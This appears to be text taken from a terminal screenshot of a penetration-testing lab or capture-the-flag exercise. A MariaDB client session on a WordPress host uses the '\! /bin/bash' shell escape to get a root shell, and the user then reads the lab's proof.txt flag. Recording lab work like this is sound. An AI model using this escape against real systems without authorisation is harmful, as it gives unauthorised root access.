 dlowrie@hackbox2: ~/T...
08:57 PM
dlowrie@hackbox2: ~/Tools
dlowrie@hackbox2: ~/Tools 112x28
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 32982
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [wordpress]> \! /bin/bash
\! /bin/bash
root@wp:/home/wpadmin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@wp:/home/wpadmin# whoami
whoami
root
root@wp:/home/wpadmin# cd /root
cd /root
root@wp:~# ls
ls
proof.txt  snap
root@wp:~# cat proof.txt
cat proof.txt
7efd721c8bfff2937c66235f2d0dbac1
root@wp:~#